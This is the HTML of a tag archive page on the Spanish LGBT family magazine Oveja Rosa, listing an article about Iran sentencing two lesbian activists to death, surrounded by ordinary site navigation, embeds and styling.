		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-11749 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-trans-2 tag-adolescentes-2 tag-derechos tag-derechos-lgtb tag-discriminacion tag-homofobia tag-ninos-2 tag-normalizacion tag-transexualidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/trump-anula-la-orden-obama-permitia-los-menores-transexuales-elegir-bano-las-escuelas/" class="mask-img">
				<img width="480" height="264" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/02/muebles_bano_colegios_0.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/02/muebles_bano_colegios_0.jpg 800w, https://ovejarosa.com/wp-content/uploads/2017/02/muebles_bano_colegios_0-600x330.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/02/muebles_bano_colegios_0-768x422.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/trump-anula-la-orden-obama-permitia-los-menores-transexuales-elegir-bano-las-escuelas/">Trump anula la orden de Obama que permitía a los menores transexuales elegir baño en las escuelas</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">irán</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>irán</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-79616" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-79616 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="79616"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-23454 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-elham-chubdar tag-iran tag-zahra-sedighi">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/iran-condena-a-muerte-a-dos-activistas-lesbianas/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/09/Zahra-Sedighi-activista-LGTBI-condenada-a-muerte-en-Iran-360x240.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/09/Zahra-Sedighi-activista-LGTBI-condenada-a-muerte-en-Iran-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2022/09/Zahra-Sedighi-activista-LGTBI-condenada-a-muerte-en-Iran-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2022/09/Zahra-Sedighi-activista-LGTBI-condenada-a-muerte-en-Iran-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2022/09/Zahra-Sedighi-activista-LGTBI-condenada-a-muerte-en-Iran-272x182.jpg 272w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/iran-condena-a-muerte-a-dos-activistas-lesbianas/">Irán condena a muerte a dos activistas lesbianas</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 328</span></div><div class="excerpt body-color">Zahra Sediqi Hamedani, de 31 años, y Elham Chubdar, de 24, son dos activistas lesbianas iraníes que están viviendo los<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "irán"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
